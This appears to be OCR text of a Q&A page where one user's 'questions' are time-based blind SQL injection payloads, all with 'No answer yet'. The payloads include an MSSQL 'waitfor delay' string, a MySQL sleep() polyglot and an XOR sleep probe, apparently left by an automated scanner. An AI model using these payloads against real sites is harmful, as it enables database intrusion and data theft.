
A:
No answer yet
👤 xsjyBldb
Q:
555-1; waitfor delay \'0:0:15\' --
A:
No answer yet
👤 xsjyBldb
Q:
(select(0)from(select(sleep(15)))v)/*\'+
(select(0)from(select(sleep(15)))v)+\'\"+
(select(0)from(select(sleep(15)))v)+\"*/
A:
No answer yet
👤 xsjyBldb
Q:
5550\"XOR(555*if(now()=sysdate(),sleep(15),0))XOR\"Z
A:
No answer yet
👤 xsjyBldb